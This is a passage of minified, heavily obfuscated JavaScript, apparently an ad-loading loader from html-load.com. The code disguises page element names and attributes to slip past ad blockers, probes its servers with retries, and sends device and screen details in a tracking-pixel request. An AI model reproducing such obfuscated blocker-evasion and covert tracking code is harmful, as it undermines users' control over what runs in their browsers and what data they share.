e=n;if(t[e(1382)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(2146)]())),t[e(1382)](e(1441))&&!t[e(1382)](e(2568))&&(t[e(2146)]?e(2785)==typeof t[e(2146)]&&(t[e(2146)]=t[e(2146)][e(1889)](" ")[e(1661)]((t=>(0,r.md)(t)))[e(599)](" ")):(t[e(759)][e(1586)]((0,r.md)(i.A[e(2146)]())),t[e(759)][e(1586)]((0,r.md)(i.A[e(2146)]())))),t[e(1382)](e(1046))&&e(3766)!==t[e(2238)][e(3733)]()){const n=t[e(1120)](e(1046));n?t[e(1382)](e(3299))?t[e(2826)](e(3299)):t[e(1418)](e(1046),(0,r.md)(n)):t[e(1418)](e(1046),(0,r.md)(i.A[e(2146)]()))}t[e(1382)](e(1414))&&""===t[e(1120)](e(1414))&&!t[e(1382)](e(4368))&&(t[e(1382)](e(620))?(t[e(2826)](e(620)),t[e(1418)](e(1414),p)):t[e(1418)](e(1414),m)),t[e(1382)](e(4357))&&""===t[e(1120)](e(4357))&&(e(1928)===t[e(2238)][e(3733)]()?t[e(1418)](e(4357),w):t[e(1418)](e(4357),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(4127)](t[n(683)])[n(1770)]((e=>{const r=n;for(const n of Object[r(545)](t[r(2702)]))e[r(1418)](n,t[r(2702)][n]);!0===t[r(4224)]&&e[r(4224)]()}));let r=[];for(const e of t)d[n(4127)](e)[n(1770)]((t=>{r=r[n(1464)](A(t))}));r=Array[n(2047)](new Set(r)),r[n(1770)]((t=>{const e=n;if(!(c||v)(t,h[e(1712)]))throw new Error(e(626)+t[e(2238)])}))}await(0,l.c)((t=>window[n(791)]?window[n(791)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(4224)]()}}(n)}(m),()=>async function(n){const r=a2w,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(4323)]([r(3503),r(1042),r(523),r(1788),r(1470)]),f=document[r(2638)](r(3789));return f[r(1418)](r(2293),"1"),f[r(1414)]=(0,o.Wq)({protectUrlContext:u,url:""[r(1464)](e.A[r(1642)],r(2392))[r(1464)](h),kind:o.MN[r(1580)],key:null,endpoint:e.A[r(1642)],extra:{shardingIndex:d?i.A[r(2394)](0,s.ch):-1}}),N(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(1808)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2w;o||(o=!0,t?n[r(3544)]():n[r(831)](e))};e[r(4158)](r(3706),(()=>i(!0))),e[r(4158)](r(673),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(673)])&&void 0!==n?n:new Error(e(3792)))})),window[r(4158)](r(3071),(t=>{const n=r;t[n(4154)]===e[n(3116)]&&i(!0)}));const s=E.A[r(659)](window)[r(2408)][r(659)][r(667)](e);if((a.A[r(1700)]()||a.A[r(1748)]())&&s){const t=Date[r(1808)]();fetch(s,{cache:r(461),priority:r(3104)})[r(1334)]((t=>t[r(705)]()))[r(1334)]((()=>{const e=r,n=Date[e(1808)]()-t,o=Math[e(1849)](1001,5*n);c.A[e(1029)](e(2693)[e(1464)](o,e(1905))[e(1464)](n)),setTimeout((async()=>{const t=e;await U(),i(!1,new Error(t(2605)))}),o)}))[r(524)]((()=>i(!1,new Error(r(3723)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(1808)]()-p;c.A[t(1029)](t(1755)[t(1464)](n,"ms"));const r=Date[t(1808)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(1464)](e.A[t(1642)],t(433))[t(1464)](h),kind:o.MN[t(1580)],key:null,endpoint:e.A[t(1642)],extra:{shardingIndex:d?i.A[t(2394)](0,s.ch):-1}});fetch(a,{cache:t(461),priority:t(3104)})[t(1334)]((e=>e[t(705)]()))[t(1334)]((()=>{const e=t,o=Date[e(1808)]()-r,i=Math[e(1849)](1001,5*n,5*o);c.A[e(1029)](e(4027)[e(1464)](i,e(1767))[e(1464)](o,"ms")),setTimeout((async()=>{const t=e;await U(),c.A[t(1029)](t(2110)[t(1464)](i,t(3396))[t(1464)](h)),l(t(2427))}),i)}))[t(524)]((e=>l(t(2107)[t(1464)](e))))},onError:t=>l(m(2256)[m(1464)](null==t?void 0:t[m(3071)]))}),window[m(4158)](m(3071),(t=>{const e=m;if(e(2785)!=typeof t[e(3499)]||!t[e(3499)][e(3957)](h))return;const r=Date[e(1808)]()-p;return c.A[e(1029)](e(506)[e(1464)](t[e(3499)],e(3721))[e(1464)](r,"ms")),t[e(3499)]===h?n():t[e(3499)][e(3565)](e(1846))?l(e(3886)[e(1464)](t[e(3499)][e(1889)](""[e(1464)](h,"_"))[1])):void 0})),document[m(4392)][m(3673)](f)}))[r(1334)]((t=>(f[r(4224)](),t)))[r(524)]((t=>{throw f[r(4224)](),t}))}(m),()=>S(m),...h?[()=>S(m,0)]:[],()=>async function(t,n){const r=a2w;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2394)](0,s.ch):-1);const d=i.A[r(4323)]([r(2921),r(923),r(2621),r(1507),r(4258)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1464)](e.A[s(1642)],s(2509))[s(1464)](d),kind:o.MN[s(1580)],key:null,endpoint:e.A[s(1642)],extra:{shardingIndex:n}});fetch(a)[s(1334)]((t=>t[s(705)]()))[s(1334)]((e=>{const n=s;e===d?t():i(n(600))}))[s(524)]((t=>i(s(2825)+t)))}))}(m),()=>async function(t,n){const r=a2w;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2394)](0,s.ch):-1);const d=i.A[r(4323)]([r(2921),r(923),r(2621),r(1507),r(4258)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1464)](e.A[s(1642)],s(1023))[s(1464)](d),kind:o.MN[s(1580)],key:null,endpoint:e.A[s(1642)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(3851)](s(1481),a),l[s(3652)]=()=>{const e=s;4===l[e(2942)]&&(l[e(792)][e(2832)](d)?t():i(e(1948)))},l[s(1191)]=()=>i(s(938)),l[s(3237)]=()=>i(s(1654)),l[s(771)]()}))}(m)];await async function(t,e,n){const r=a2w,o=[],i=[],s=()=>{var t;return null===(t=i[a2w(815)]())||void 0===t?void 0:t()},a=()=>{const t=a2w;for(;i[t(2310)]>0;)s()};let c=!1,l=0;t[r(1770)]((t=>o[r(4169)]([t,0])));const u=Array[r(2047)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(2310)];){for(;0===o[e(2310)]&&l<t[e(2310)]&&!c;)await new Promise((t=>{i[e(4169)](t)}));const r=o[e(815)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(2310)]&&a()}catch(t){if(d>=n[e(2310)])throw c=!0,a(),t;setTimeout((()=>{o[e(4169)]([u,d+1]),s()}),n[d])}}}));await Promise[r(4397)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(1642)]))[v(524)]((t=>{const e=v;c.A[e(673)](e(1743)[e(1464)](t)),(0,h.Pf)(t,R,(async t=>await c.A[e(2487)](e(3084),t)))}))}if(async function(t,n,r){const s=v,a=n[s(4354)];a&&a[s(677)]&&(window[s(2978)]=window[s(2978)]||{},window[s(2978)][s(3276)]=window[s(2978)][s(3276)]||[],window[s(2978)][s(3276)][s(4169)]((()=>{const n=s;window[n(2978)][n(680)]()[n(4158)](n(3183),(s=>{const c=n;if(s[c(3388)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(2482)][a(1528)],h=d[a(2832)](a(3041))?null===(l=d[a(1889)](a(3041))[1])||void 0===l?void 0:l[a(1889)](":")[0]:q();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,A,x,k,_,M){const E=a;return{dt:E(3064),pd:E(4381),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:x,pi:k,bt:"",gt:M}}(e[a(1865)],0,n,r,0,h,q(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(1800)](navigator[a(1995)])?"1":"2",0,0,0,0,0,0,0,o[a(2056)],o[a(1913)],o[a(4266)][a(4390)]()[a(2122)](),o[a(2794)],i.A[a(697)](15,30),0,o[a(2591)]&&a(1860)==typeof o[a(2591)][0]&&a(1860)==typeof o[a(2591)][1]?""[a(1464)](o[a(2591)][0],"x")[a(1464)](o[a(2591)][1]):"",o[a(2794)],0,s||(null===(u=t[a(2978)][a(680)]()[a(1357)](a(1346)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(4007)],a[c(695)],s,r),u=((t,n)=>{const r=c,i=new URL(r(848));Object[r(3232)](n)[r(1770)]((t=>{const e=r;let[n,o]=t;o&&i[e(2564)][e(2674)](n,o)}));const s=t[r(2482)][r(2638)](r(4355));return s[r(1414)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(4357)],endpoint:e.A[r(1642)]}),s[r(1418)](r(4246),r(1744)),s})(window,l);document[c(562)][c(3673)](u)}))})))}(m,L,g[v(1346)]),!1===(null===(M=L[v(2617)])||void 0===M?void 0:M[v(1890)])){const D=L[v(2617)][v(919)]||[v(2336)];(0,gn.je)(D)}L[v(4276)]||(0,gn.lD)(L[v(2388)]||[]),(0,gn.N2)(L[v(2388)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(2047)](t[r(2482)][r(4127)](r(3789)));for(const t of i)try{const i=t[r(3116)];if(!i)continue;if(!ae(i))continue;Ee(i,e,n,o)}catch(t){}}(W,m,j);const I=ze(W,m,j),H=1e3;let F=0;function O(t){const e=v;if(document[e(3963)])return F=t,requestAnimationFrame(O);t-F>=H&&(window[e(791)]?window[e(791)](I,{timeout:120}):setTimeout(I,0),F=t),requestAnimationFrame(O)}requestAnimationFrame(O)}finally{Ie(),A&&Me()}})(m,M,L,W)}catch(P){c.A[p(673)](P,p(2459),P[p(4356)]),c.A[p(2487)](p(2805),p(2853)+P[p(3331)]())}}catch(B){throw B}finally{Ie(),(0,O.H4)()}})(bn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
